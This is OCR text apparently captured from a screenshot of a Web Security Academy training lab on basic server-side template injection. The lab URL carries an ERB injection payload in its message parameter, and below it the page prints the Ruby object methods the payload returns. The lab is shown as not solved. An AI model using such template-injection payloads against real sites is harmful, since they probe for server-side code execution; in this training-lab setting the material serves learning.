 Basic server-side template injecti
0a3c009504369996c010c21d00bf000f.web-security-academy.net/?message=<%=%20self.methods%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
[:inspect, :to_s, :dup, :itself, :yield_self, :then, :taint, :tainted?, :untaint, :untrust, :untrusted?, :trust, :frozen?, :methods, :singleton_methods, :protected_methods,
:private_methods, :public_methods, :instance_variables, :instance_variable_get, :instance_variable_set, :instance_variable_defined?,
:remove_instance_variable, :instance_of?, :kind_of?, :is_a?, :tap, :class, :singleton_class, :display, :clone, :hash, :public_send, :method, :public_method,
:singleton_method, :define_singleton_method, :extend, :to_enum, :enum_for, :<=>, :===, :=~, :!~, :nil?, :eql?, :respond_to?, :freeze, :object_id, :send, :__send__,
:!, :==, :!=, :equal?, :__id__, :instance_eval, :instance_exec]